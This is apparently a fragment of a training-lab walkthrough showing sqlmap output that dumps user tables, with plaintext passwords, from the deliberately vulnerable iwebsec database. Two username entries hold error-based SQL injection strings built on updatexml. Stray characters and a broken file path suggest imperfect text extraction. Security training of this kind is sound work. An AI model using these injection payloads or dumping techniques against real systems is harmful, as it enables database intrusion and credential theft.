 Database: iwebsec
Table: users
[1 entry]
| role | password | username |
| admin | mall123mall | orange |
获
[18:43:54] [INFO] table 'iwebsec.users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sq
26.138\dump\iwebsec\users.csv'
[18:43:54] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[18:43:54] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
Database: iwebsec
138
Table: sqli
[7 entries]
| id | email | password | username |
| 1 | user1@iwebsec.com | pass1 | user1 |
| 2 | user2@iwebsec.com | pass2 | user2 |
| 3 | user3@iwebsec.com | pass3 | user3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
| 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |